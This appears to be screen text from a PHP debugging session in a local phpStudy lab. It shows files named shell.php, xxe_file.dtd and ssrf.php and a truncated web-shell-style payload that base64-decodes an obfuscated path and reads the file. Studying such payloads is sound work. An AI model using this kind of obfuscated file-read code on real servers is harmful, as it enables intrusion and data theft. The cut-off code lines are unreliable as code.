 xml.xml xml.php xxe_file.dtd shell.php hello.php index.php ssrf.php admin.php
Database
Notifications
3 6
ob_start();
$defcc35d4c4771 = 'hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw=='; $defcc35d4c4771: "hNQ
try {
$F = base64_decode(substr( string: get_magic_quotes_gpc() ? stripslashes($defcc35d4c4771) : $d
$fp = @fopen($F, mode: "r"); $fp: resource id='3' type='Unknown'resource id='3' type='Unkn
if (@fgetc($fp)) {
@fclose($fp); $fp: resource id='3' type='Unknown'resource id='3' type='Unknown'
@readfile($F); $F: "C:/phpStudy/PHPTutorial/WWW/p2.jpg"
} else {
echo("ERROR:// Can Not Read");
};
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$F = "C:/phpStudy/PHPTutorial/WWW/p2.jpg"
$defcc35d4c4771 = "hNQzovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3AyLmpwZw=="
$fp = {resource} resource id='3' type='Unknown'
$_COOKIE = {string[4]} ["1665200647", "1665200741", "rx7960190.16652...", "PHPSTORM"]
$_SERVER = {array[40]}
rl+Alt+...
Problems Terminal Services